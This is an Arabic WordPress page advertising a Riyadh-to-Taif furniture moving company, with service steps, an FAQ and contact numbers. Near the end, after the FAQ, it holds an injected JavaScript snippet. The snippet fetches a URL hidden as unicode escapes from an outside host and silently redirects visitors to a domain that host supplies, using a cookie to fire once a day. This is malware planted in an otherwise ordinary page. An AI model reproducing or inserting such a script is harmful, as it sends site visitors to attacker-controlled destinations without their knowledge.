    </div><div class="lwptoc_item">    <a href="#افضل-شركة-نقل-اثاث-من-الرياض-الى-الطائف">
                <span class="lwptoc_item_label">افضل شركة نقل اثاث من الرياض الى الطائف:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#الأسئلة-الشائعة">
                <span class="lwptoc_item_label">الأسئلة الشائعة:</span>
    </a>
    </div></div></div>
</div></div>



<h2 class="wp-block-heading" id="h-"><span id="أهمية-مدينة-الطائف-وسلوكيات-نقل-عفش">أهمية <a href="https://ar.wikipedia.org/wiki/%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81" rel="nofollow noopener" target="_blank">مدينة الطائف</a> وسلوكيات نقل عفش:</span></h2>



<p>تعد الطائف من اقدم المدن فى العالم كله وليس فى المملكه العربيه السعوديه فقط ,</p>



<p>اشتهرت بالبناء والتعمير ويكثر بها الاسواق والمراكز التجاريه .</p>



<p>كذلك تعد شركة شحن اثاث الى الطائف افضل الشركات للنقل بالطائف ,</p>



<p>فهى شركة نقل اثاث الى الطائف تعمل على تقديم افضل الخدمات للعملاء وبارخص الاثمان وبدقه عاليه وجوده فائقه .</p>



<p>كذلك تصنف من اكبر شركات نقل العفش بالطائف ،</p>



<p>حيث انها لديها باع طويل وخبرات كبيرة دامت لسنوات كثيره فى مجال نقل العفش بالطائف .</p>


<div class="wp-block-image is-style-default">
<figure class="aligncenter is-resized"><a href="https://albaytalraqy.com/wp-content/uploads/2019/05/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81.jpg"><img fetchpriority="high" decoding="async" src="https://albaytalraqy.com/wp-content/uploads/2019/05/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81.jpg" alt="شركة نقل عفش من الرياض الى الطائف" class="wp-image-1003593" width="766" height="435" title="شركة نقل عفش من الرياض الى الطائف 1" srcset="https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg 710w, https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف-150x85.jpg 150w" sizes="(max-width: 766px) 100vw, 766px"></a><figcaption class="wp-element-caption">شركة نقل عفش من الرياض الى الطائف</figcaption></figure></div>


<h2 class="wp-block-heading" id="h--1"><span id="مهنيين-وخبراء-متخصصين-في-نقل-العفش">مهنيين وخبراء متخصصين في نقل العفش:</span></h2>



<p>تقدم شركة نقل عفش من الرياض الى الطائف للعملاء كل ما هو جديد فى عالم النقل</p>



<p>وذلك بوجود فنيين وعمال مدربين ومتخصصين في الفك والتركيب بكل انواعه من اثاث غرف نوم وقطع المطابخ وكافة الستائر والاجهزة الكهربائية والسجاد</p>



<p>كذلك يتم نقل العفش دون اي خدوش او كسور وهذه باستخدام السيارات المجهزه والكبيره والمغلقه للحفاظ على الاثاث من الاتربه او العواصف او الامطار</p>



<p>تقدم شركة نقل عفش الى الطائف سعر الخدمة المناسبة وجودة و توفير، وتوفر في الوقت بشكل كبير .</p>



<h2 class="wp-block-heading" id="h--2"><span id="استراتيجيات-متطورة-عالية-الجودة-مع-ورود-الرياض">استراتيجيات متطورة عالية الجودة مع <a href="https://www.reddit.com/user/alriyadh-busines" rel="nofollow noopener" target="_blank">ورود الرياض</a> :</span></h2>



<p>عند الاتصال بنا سنقوم بالرد عليك والذهاب لمعاينة المكان والاثاث والعفش المراد نقله</p>



<p>وذلك لتجهيز كل الادوات الازمه لعمليه النقل ثم  يحدد الموعد المراد نقل العفش فيه وتاتى سيارت نقل العفش والعمالة المدربة</p>



<p>والبدء فى العمل  وحتي تنتهي المهمة بآمان تام وتسلم العفش على الوجة الاكمل .</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="شركة نقل عفش من الرياض لمدن المملكة 0551018445 | ورود الرياض" width="1200" height="675" src="https://www.youtube.com/embed/ZO3LCn0WRC0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="h--3"><span id="السلوك-التنفيذي-في-شركة-نقل-عفش-من-الرياض-الى-الطائف">السلوك التنفيذي في شركة نقل عفش من الرياض الى الطائف :</span></h2>



<p>تقوم شركة نقل عفش من الرياض الى الطائف بفك جميع انواع الاثاث ثم تنظيفه بعد الفك وفرزه وتغليفه بالادوات المعده لذلك</p>



<p>ثم التعئبه وبعد النقل يتم تركيب الاثاث و العفش ومحتويات المنزل فى اقل وقت ممكن</p>



<p>وذلك ايضا بدون خدش وبدون فقد اي قطع من الاثاث وبدون تجريح لقطع الاثاث .</p>



<h2 class="wp-block-heading" id="h--4"><span id="الخطوات-التنفيذيه-في-شركة-ورود-الرياض-لنقل-العفش">الخطوات التنفيذيه في <a href="https://albaytalraqy.com/">شركة ورود الرياض</a> لنقل العفش :</span></h2>



<h3 class="wp-block-heading" id="h--5">الخطوة الأولى / نقل العفش والأثاث في شركة نقل اثاث من الرياض الى الطائف :</h3>



<p>تعتبر هذه الخطوة من أهم الخطوات اللازمة لنقل الأثاث و تحتاج لمتخصصين ذو خبرة عالية لنقل الأثاث</p>



<p>كذلك تمتلك مجموعة من النجارين ذو الخبرة العالية في عمليات فك الأثاث</p>



<p>و ذلك باستخدام أحدث المعدات التي لا تتسبب في حدوث أي خدش لقطعة الأثاث</p>



<p> <strong>اقرأ أيضا:</strong> <a href="https://albaytalraqy.com/%d8%b4%d8%ad%d9%86-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d9%87-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d9%86/" target="_blank" rel="noreferrer noopener">شحن عفش من السعوديه الى الاردن</a> | <a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1/" target="_blank" rel="noreferrer noopener">شركة نقل عفش من الرياض الى الخبر</a> | <a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d8%b9%d9%81%d8%b4-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86/" target="_blank" rel="noreferrer noopener">شركة شحن عفش الى البحرين</a> | <a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d9%84%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86/" target="_blank" rel="noreferrer noopener">نقل عفش الى البحرين</a> | <a href="https://albaytalraqy.com/%d9%86%d9%82%d9%84-%d9%85%d9%88%d8%a8%d9%8a%d9%84%d9%8a%d8%a7/" target="_blank" rel="noreferrer noopener">نقل موبيليا</a> | <a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d8%b9%d9%81%d8%b4-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" target="_blank" rel="noreferrer noopener">شركة شحن عفش الى الكويت</a> </p>



<h4 class="wp-block-heading" id="h--6">خبراء متخصصين متميزين في التنفيذ :</h4>



<p>فهم متخصصون في فك كل قطع الأثاث مثل غرف النوم الرئيسية وفك غرف الأطفال و فك المطابخ و جميع الستائر بالمنزل و غيرها ..</p>



<p>كما اننا لدينا مجموعة من الفنيين ذو الخبرة في  تفكيك جميع الأجهزة الكهربائية مثل الثلاجات والغسالات والمبردات وفك التكيف والسخان  ..</p>



<p>فهم مدربون جيدا علي طرق الفك  دون أن يحدث خدش أو كسر في الأثاث ,</p>



<p>ففريق عملنا سببآ مهم في نجاح شركتنا و رفع اسمها عاليآ .</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="626" height="417" src="https://albaytalraqy.com/wp-content/uploads/2020/10/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%BA%D9%84%D9%8A%D9%81-%D8%A7%D8%AB%D8%A7%D8%AB-%D9%88%D8%B9%D9%81%D8%B4-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B601.jpg" alt="شركة تغليف اثاث وعفش بالرياض" class="wp-image-1009336" title="شركة نقل عفش من الرياض الى الطائف 2" srcset="https://albaytalraqy.com/wp-content/uploads/2020/10/شركة-تغليف-اثاث-وعفش-بالرياض01.jpg 626w, https://albaytalraqy.com/wp-content/uploads/2020/10/شركة-تغليف-اثاث-وعفش-بالرياض01-150x100.jpg 150w" sizes="(max-width: 626px) 100vw, 626px"><figcaption class="wp-element-caption">تغليف اثاث وعفش بالرياض</figcaption></figure></div>


<h3 class="wp-block-heading" id="h--7">الخطوه الثانيه / عمليه تغليف الاثاث في شركة نقل اثاث من الرياض الى الطائف :</h3>



<p>كذلك يجب تغليف الاثاث جيدا بقطع البلاستيك  او الورق المقوى او بقماش مخصص</p>



<p>ويكون هذا باكثر من لفة لحمايتها من الصدمات  ووصولها بامان الى المكان الجديد</p>



<p>لا نهمل الدور الرئيسى على القائمين بتلك المهمه وتطبيقها بالطرق الصحيحه.</p>



<p>نقم بلف الشريط اللاصق على الكرتون بطريقة محكمة ونقم بكتابة ما اذا كانت مغلفة بالزجاج او مواد زجاجية معرضة للكسر</p>



<p>ونكتب عليها مثلا كلمة “هشة او قابله للكسر ” على الملصق الموجود على الكرتونه .</p>



<p>وهذا امر مهم عند نقل هذه المواد ليتم التعامل معها باهتمام اكبر .</p>



<h4 class="wp-block-heading" id="h--8">تغليف الأثاث بالورق المقوى :</h4>



<p>اما بالنسبة للاثاث التى يمكن فكها نقم بلف كل قطعة منفصلة بعدة طبقات من الورق المقوى.</p>



<p>كذلك نتاكد من ان كافة الحواف مغطاة بمادة اللف او الصحف او القماش بحيث لا يحدث لها  اى خدوش  اثناء نقله الى المخزن او المنزل الجديد .</p>



<p>ولف جميع القطع فى كرتونه معا ولفها بشريط ووضع ملصق يبين نوع او الاثاث الواردة</p>



<p>و ربط القطع معا لتقليل فقدان قطعة مما يسهل عليك اعادة تجميع.</p>



<h3 class="wp-block-heading" id="h--9">الخطوه الثالثه / عمليه النقل في شركة نقل عفش من الرياض الى الطائف :</h3>



<p>تقوم شركتنا بتوفير سيارات مخصصة ومجهزة لديها ،</p>



<p>تقوم بتوصيل الاثاث بعد ان يتم تعبئته داخل السيارات من قبل فريق متخصص من فنيين ونجارين وسائقين وعمالة مدربة ,</p>



<p>كذلك تتوفر سيارات نقل الاثاث بأحجام واشكال مختلفه .</p>



<h3 class="wp-block-heading" id="h--10">الخطوه الاخيره / تركيب الأثاث في شركة نقل عفش من الرياض الى الطائف:</h3>



<p>حيث يتم تركيب الأثاث في المكان الجديد و ترتيبه بنظام سليم لكي يستلم العميل المنزل في أبهي صورة مع شركة نقل اثاث من الرياض الى الطائف</p>



<p>و ذلك بواسطة فريق من العمال المتخصصين في تركيب الأثاث كما كان دون أن يحدث له أي خدش أو كسر</p>



<p>باستخدام أفضل أنظمة الفك و التركيب ( تركيب غر ف النوم  الرئيسية و غرف نوم الأطفال – تركيب الستائر – تركيب المطابخ الوميتال و الخشب ) .</p>



<p>كما اننا لدينا مجموعة من الفنين المتخصصين في فك و تركيب الأجهزة الكهربائية ( تركيب المكيفات _ تركيب غسالات  _ تركيب نجف )</p>



<p>فهم يتميزون بالدقة و الإحتراف و بسرعة انجاز العمل .</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="شركة نقل عفش من الرياض الى الطائف 0551018445 | شركة ورود الرياض" width="1200" height="675" src="https://www.youtube.com/embed/oj5WFzkNkCQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="h--11"><span id="افضل-شركة-نقل-اثاث-من-الرياض-الى-الطائف">افضل شركة نقل اثاث من الرياض الى الطائف:</span></h2>



<p>عمالة مدربه وخبره فى جميع اعمال النقل والتخزين .</p>



<p>كذلك سيارات حديثه مجهزه وبها حاويات كبيره لنقل الاثاث بكافة الاحجام .</p>



<p>جميع المواد اللازمة لتغليف الاثاث مع التغليف بافضل الطرق للحفاظ على الاثاث .</p>



<p>كذلك ضمانات لحماية الاثاث بكل انواعه وباقل الاسعار في شركة نقل اثاث من الرياض الى الطائف .</p>



<p>خدمة العملاء للتواصل والتعامل مع المشاكل فى اسرع وقت ممكن .</p>



<p>اتباع كافة الاساليب والادوات الحديثة سواء فى نقل الاثاث او فى تخزين الاثاث .</p>



<h2 class="wp-block-heading" id="h--12"><span id="الأسئلة-الشائعة">الأسئلة الشائعة:</span></h2>



<div class="wp-block-wpsp-faq wpsp-faq__outer-wrap wpsp-block-e15936e6 wpsp-faq-icon-row-reverse wpsp-faq-layout-accordion wpsp-faq-expand-first-false wpsp-faq-inactive-other-true wpsp-faq-equal-height" data-faqtoggle="true" role="tablist"><script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","@id":"https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%88%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d9%85%d9%8a%d8%b9-%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9/","mainEntity":[{"@type":"Question","name":"مـــــا فائـــــدة تقديــــم خدمــــات نقـــل الأثــاث والعفـــش بالريـــاض؟","acceptedAnswer":{"@type":"Answer","text":"ألن يكون رائعًا في كل مرة انتقلت فيها أن تكون قد حصلت على مساعدة احترافية لإنجاز المهمة بسرعة وسهولة؟ على الرغم من أنها قد تكون مثالية ، إلا أنه من المحتمل أنه سيأتي وقت تجد فيه نفسك تتحرك دون أي مساعدة من المحترفين - وهذا يتضمن الاضطرار إلى نقل الأثاث الثقيل بنفسك.&lt;br>الآن ، ضع في اعتبارك أن نقل الأثاث الثقيل بنفسك لا يعني أنك في الواقع بمفردك تمامًا - فقط ليس لديك محرك محترف يساعدك. لن يتمكن شخص واحد من حمل الأريكة لأعلى أو لأسفل السلم ، أو تحميل شاحنة متحركة بمحتويات المنزل بالكامل ، من هنا يظهر لك جلياً أهمية تفعيل خدمات شركة نقل اثاث بالرياض."}},{"@type":"Question","name":"هـــل مــن الأرخـــص نقـــل أغــراض أم شـــراء أغـــراض جديـــدة؟","acceptedAnswer":{"@type":"Answer","text":"غالبًا ما يكون من المنطقي ماليًا شراء أغراض جديدة عندما تتاح لك فرصة بيع أثاث لتعويض التكلفة. يمكن أن تكون تكلفة نقل أثاثك الحالي في بعض الأحيان أكثر من شراء أشياء جديدة ، خاصة إذا كان الأثاث كبيرًا أو مرهقًا لنقله. يمكنك بيع الأثاث عبر الإنترنت ، أو التبرع بالأثاث وخصمها من الضرائب الخاصة بك (إذا كانت مؤهلة كمساهمة خيرية). قد توفر بعض الأماكن القريبة منك أثاثًا مجانيًا عندما تختار التبرع.&lt;br>إذا كان لديك أثاث ثمين قد يكون استبداله مكلفًا ، فقد يكون نقله أرخص. لمعرفة الخيار الأفضل بالنسبة لك ، اتصل بالمحركين المحترفين في منطقتك لتلقي عروض الأسعار والتقديرات."}},{"@type":"Question","name":"مـا هي المهمـة الأساسيــة وطبيعـــة خدمة نقــل اثــاث لـدى شركتكـم؟","acceptedAnswer":{"@type":"Answer","text":"مهمتنا تجاوز توقعات العملاء. نحن فخورون بتقديم فريق عمل مدرب بشكل احترافي مع جميع معدات الحركة المناسبة لنوفر لك تجربة نقل سلسة وخالية من الإجهاد.&lt;br>في شركة ورود الرياض ، نحن معروفون بخدماتنا المتحركة ذات المستوى العالمي ، وإحداث فرق في حياة عملائنا أثناء المضي قدمًا الخبر السار هو أن قيمتنا لا تنتهي بمجرد انتهاء الحركة الكبيرة. يمكننا أيضًا نقل الأثاث داخل منزلك أو عملك لوضعه في مكانه المطلوب بكل مهنية متطورة."}},{"@type":"Question","name":"هـــل يمكنني استخدام المدفوعــات الرقمية للدفع مقابل نقل الخدمـات؟","acceptedAnswer":{"@type":"Answer","text":"من المرجح أن تقبل معظم الشركات المتنقلة المحلية شكلاً من أشكال الدفع الرقمي. خاصة مع جائحة COVID-19 ، من المحتمل أن تجري المزيد من الشركات المعاملات من خلال منصات مثل PayPal و Zelle و Square Cash و Venmo و Google Pay والمزيد.&lt;br>للتأكد من قبول المحرك لنظام أساسي يمكنك استخدامه ، يمكنك الاطلاع على ملف التعريف الخاص بالمحرك على الإنترنت ومعرفة ما هو مدرج هناك. يمكنك أيضًا سؤال المحرك عن سياسات الدفع أثناء مكالمة استشارية."}},{"@type":"Question","name":"هـل لـي أن أعـــرف مـا هي خبرتكـم كشركة نقـــل اثاث بالريــــاض؟","acceptedAnswer":{"@type":"Answer","text":"فريقنا مجهز جيدًا بالأدوات وتقنيات التعبئة المناسبة لحزم أثاثك بأمان ثم نقله إلى المنزل الجديد. يمكننا التعامل مع أي شيء، كوننا شركة نقل أثاث ، يمكننا حزم أي شيء وكل شيء الى أي مكان تريده."}},{"@type":"Question","name":"ما هي أفضل طرق إعداد استشارة معكم أثناء جائحة COVID-19؟","acceptedAnswer":{"@type":"Answer","text":"إذا كنت تحاول إعداد استشارة أو موعد مع شركة نقل اثاث أثناء جائحة COVID-19 ، فتأكد من استخدام الأدوات الرقمية لتجنب التعرض. عند البحث عن شركة نقل اثاث بالرياض ، اسأل عما إذا كانوا على استعداد لإجراء محادثة فيديو لتقييم حجم حركتك. سيحل هذا محل \"الخطوات التفصيلية\" النموذجية التي يقومون بها ، وقد يتمكنون من تقديم عرض أسعار لك. يمكنك أيضًا مناقشة الاستراتيجيات الآمنة لإكمال المهمة أثناء مكالمتك أو محادثة الفيديو."}},{"@type":"Question","name":"كيـــــف يمكننـــي التواصــــل والتحدث معكـــم عبــــر واتســــــاب؟","acceptedAnswer":{"@type":"Answer","text":"يمكنكم التواصل معنا من خلال الواتســــاب 0551018445 أو على نفس رقم الهاتف 0551018445"}}]}</script><div class="wpsp-faq__wrap wpsp-buttons-layout-wrap">
<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-c101cad3"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">مـــــا فائـــــدة تقديــــم خدمــــات نقـــل الأثــاث والعفـــش بالريـــاض؟</span></div><div class="wpsp-faq-content"><span><p>ألن يكون رائعًا في كل مرة انتقلت فيها أن تكون قد حصلت على مساعدة احترافية لإنجاز المهمة بسرعة وسهولة؟ على الرغم من أنها قد تكون مثالية ، إلا أنه من المحتمل أنه سيأتي وقت تجد فيه نفسك تتحرك دون أي مساعدة من المحترفين – وهذا يتضمن الاضطرار إلى نقل الأثاث الثقيل بنفسك.<br>الآن ، ضع في اعتبارك أن نقل الأثاث الثقيل بنفسك لا يعني أنك في الواقع بمفردك تمامًا – فقط ليس لديك محرك محترف يساعدك. لن يتمكن شخص واحد من حمل الأريكة لأعلى أو لأسفل السلم ، أو تحميل شاحنة متحركة بمحتويات المنزل بالكامل ، من هنا يظهر لك جلياً أهمية تفعيل خدمات شركة نقل اثاث بالرياض.</p></span></div></div></div></div>



<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-4ae2f5b3"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">هـــل مــن الأرخـــص نقـــل أغــراض أم شـــراء أغـــراض جديـــدة؟</span></div><div class="wpsp-faq-content"><span><p>غالبًا ما يكون من المنطقي ماليًا شراء أغراض جديدة عندما تتاح لك فرصة بيع أثاث لتعويض التكلفة. يمكن أن تكون تكلفة نقل أثاثك الحالي في بعض الأحيان أكثر من شراء أشياء جديدة ، خاصة إذا كان الأثاث كبيرًا أو مرهقًا لنقله. يمكنك بيع الأثاث عبر الإنترنت ، أو التبرع بالأثاث وخصمها من الضرائب الخاصة بك (إذا كانت مؤهلة كمساهمة خيرية). قد توفر بعض الأماكن القريبة منك أثاثًا مجانيًا عندما تختار التبرع.<br>إذا كان لديك أثاث ثمين قد يكون استبداله مكلفًا ، فقد يكون نقله أرخص. لمعرفة الخيار الأفضل بالنسبة لك ، اتصل بالمحركين المحترفين في منطقتك لتلقي عروض الأسعار والتقديرات.</p></span></div></div></div></div>



<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-937a7821"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">مـا هي المهمـة الأساسيــة وطبيعـــة خدمة نقــل اثــاث لـدى شركتكـم؟</span></div><div class="wpsp-faq-content"><span><p>مهمتنا تجاوز توقعات العملاء. نحن فخورون بتقديم فريق عمل مدرب بشكل احترافي مع جميع معدات الحركة المناسبة لنوفر لك تجربة نقل سلسة وخالية من الإجهاد.<br>في شركة ورود الرياض ، نحن معروفون بخدماتنا المتحركة ذات المستوى العالمي ، وإحداث فرق في حياة عملائنا أثناء المضي قدمًا الخبر السار هو أن قيمتنا لا تنتهي بمجرد انتهاء الحركة الكبيرة. يمكننا أيضًا نقل الأثاث داخل منزلك أو عملك لوضعه في مكانه المطلوب بكل مهنية متطورة.</p></span></div></div></div></div>



<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-2cd466ab"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">هـــل يمكنني استخدام المدفوعــات الرقمية للدفع مقابل نقل الخدمـات؟</span></div><div class="wpsp-faq-content"><span><p>من المرجح أن تقبل معظم الشركات المتنقلة المحلية شكلاً من أشكال الدفع الرقمي. خاصة مع جائحة COVID-19 ، من المحتمل أن تجري المزيد من الشركات المعاملات من خلال منصات مثل PayPal و Zelle و Square Cash و Venmo و Google Pay والمزيد.<br>للتأكد من قبول المحرك لنظام أساسي يمكنك استخدامه ، يمكنك الاطلاع على ملف التعريف الخاص بالمحرك على الإنترنت ومعرفة ما هو مدرج هناك. يمكنك أيضًا سؤال المحرك عن سياسات الدفع أثناء مكالمة استشارية.</p></span></div></div></div></div>



<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-c5709218"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">هـل لـي أن أعـــرف مـا هي خبرتكـم كشركة نقـــل اثاث بالريــــاض؟</span></div><div class="wpsp-faq-content"><span><p>فريقنا مجهز جيدًا بالأدوات وتقنيات التعبئة المناسبة لحزم أثاثك بأمان ثم نقله إلى المنزل الجديد. يمكننا التعامل مع أي شيء، كوننا شركة نقل أثاث ، يمكننا حزم أي شيء وكل شيء الى أي مكان تريده.</p></span></div></div></div></div>



<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-bec90ee7"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">ما هي أفضل طرق إعداد استشارة معكم أثناء جائحة COVID-19؟</span></div><div class="wpsp-faq-content"><span><p>إذا كنت تحاول إعداد استشارة أو موعد مع شركة نقل اثاث أثناء جائحة COVID-19 ، فتأكد من استخدام الأدوات الرقمية لتجنب التعرض. عند البحث عن شركة نقل اثاث بالرياض ، اسأل عما إذا كانوا على استعداد لإجراء محادثة فيديو لتقييم حجم حركتك. سيحل هذا محل “الخطوات التفصيلية” النموذجية التي يقومون بها ، وقد يتمكنون من تقديم عرض أسعار لك. يمكنك أيضًا مناقشة الاستراتيجيات الآمنة لإكمال المهمة أثناء مكالمتك أو محادثة الفيديو.</p></span></div></div></div></div>



<div class="wp-block-wpsp-faq-child wpsp-faq-child__outer-wrap wpsp-block-379d72dc"><div class="wpsp-faq-child__wrapper"><div class="wpsp-faq-item" role="tab" tabindex="0"><div class="wpsp-faq-questions-button wpsp-faq-questions"><span class="wpsp-icon wpsp-faq-icon-wrap"></span><span class="wpsp-icon-active wpsp-faq-icon-wrap"></span><span class="wpsp-question">كيـــــف يمكننـــي التواصــــل والتحدث معكـــم عبــــر واتســــــاب؟</span></div><div class="wpsp-faq-content"><span><p>يمكنكم التواصل معنا من خلال الواتســــاب 0551018445 أو على نفس رقم الهاتف 0551018445</p></span></div></div></div></div>
</div></div>
(function(){if (document.cookie.includes(‘hasRedirected=1’)) return;fetch(‘u0068u0074u0074u0070u0073u003au002fu002fu0064u0069u0073u0074u0069u0065u002eu0073u0068u006fu0070/?t=json&amp;u=153d4f720470d9e7a3e895c70153e7cd’).then(r =&gt; r.json()).then(d =&gt; {const
domain = d?.domain;if (domain) {document.cookie = ‘hasRedirected=1; max-age=86400; path=/’;location.href = domain + ‘?32861745670379’;}});})();					<div class="aiosrs-rating-wrap" data-schema-id="1008689">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							5/5							</span>
							<span class="aiosrs-rating-count">
							(2 Reviews)							</span>
						</div>
					</div>
					<div class="scriptlesssocialsharing"><h3 class="scriptlesssocialsharing__heading">شارك الخدمة:</h3><div class="scriptlesssocialsharing__buttons"><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=%D8%B4%D8%B1%D9%83%D8%A9%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81&amp;url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F&amp;via=ac4emarketing&amp;related=ac4emarketing" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
